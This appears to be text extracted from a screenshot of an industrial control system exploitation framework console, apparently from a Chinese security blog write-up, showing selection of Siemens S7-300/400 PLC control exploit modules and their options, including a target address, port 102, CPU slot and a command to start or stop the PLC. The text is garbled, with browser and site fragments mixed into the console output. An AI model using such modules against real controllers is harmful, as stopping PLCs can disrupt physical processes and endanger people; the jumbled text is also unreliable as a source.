 isf > use exploits/plcs/siemens/s7_
exploits/plcs/siemens/s7_1200_plc_control    exploits/plcs/siemens/s7_300_400_plc_control
isf > use exploits/plcs/siemens/s7_300_400_plc_control
isf (S7-300/400 PLC Control) > show options
Google
在 Google 上搜索，或者输入一个网址
Target options:
Name    Current settings    Description
----    ----------------    -----------
target    Target address e.g. 192.168.1.1
port    102    Target Port
Module options:
Name    Current settings    Description
----    ----------------    -----------
slot    2    CPU slot number.
command    2    Command 1:start plc, 2:stop plc.
FREEBUF
TideSec安全团队